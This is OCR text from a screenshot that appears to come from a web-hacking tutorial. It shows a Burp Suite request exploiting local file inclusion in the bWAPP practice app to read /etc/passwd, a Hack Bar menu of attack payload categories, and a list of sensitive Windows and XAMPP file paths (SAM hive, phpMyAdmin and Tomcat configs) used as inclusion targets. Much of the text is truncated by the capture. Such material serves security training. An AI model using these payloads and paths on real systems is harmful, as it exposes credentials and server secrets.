 Burp Suite Pro
ject - licensed to Hacking Articles
Burp Project Intruder Repeater Window He
Dashboard Target Proxy Intruder
der Comparer Extender Project o
5 × 6 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=/etc/pas
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,appli
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlf
9 Cookie: PHPSESSID=10c8798f60e399c05ac
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Hack Bar
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
sponse
Actions
2020 07:38:08 GM
.8 (Ubuntu) DAV/
5.2.4-2ubuntu5
SQL Injection
Error Based SQLi
SQLi Login Bypass
XSS
LFI
XXE Snippets
Web Shells
Reverse Shell
Simple Check
Path Traversal
Wrapper
/proc
Log Files
Windows File
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type
<!--<link rel="stylesheet" typ
<link rel="stylesheet" type="t
<link rel="shortcut icon" href
C:\WINDOWS\php.ini
C:\WINDOWS\System32\Config\SAM
C:\WINNT\php.ini
C:\xampp\phpMyAdmin\config.inc
C:\xampp\phpMyAdmin\phpinfo.php
C:\xampp\phpmyadmin\config.inc.php
C:\xampp\apache\conf\httpd.conf
C:\xampp\MercuryMail\mercury.ini
C:\xampp\php\php.ini
C:\xampp\phpMyAdmin\config.inc.php
C:\xampp\tomcat\conf\tomcat-users.xml
C:\xampp\tomcat\conf\web.xml
C:\xampp\sendmail\sendmail.ini
C:\xampp\webalizer\webalizer.conf
C:\xampp\webdav\webdav.txt
C:\xampp\apache\logs\error.log
C:\xampp\apache\logs\access.log
C:\xampp\FileZillaFTP\Logs
C:\xampp\FileZillaFTP\Logs\error.log
C:\xampp\FileZillaFTP\Logs\access.log
C:\xampp\MercuryMail\LOGS\error.log
C:\xampp\MercuryMail\LOGS\access.log
C:\xampp\mysql\data\mysql.err
C:\xampp\sendmail\sendmail.log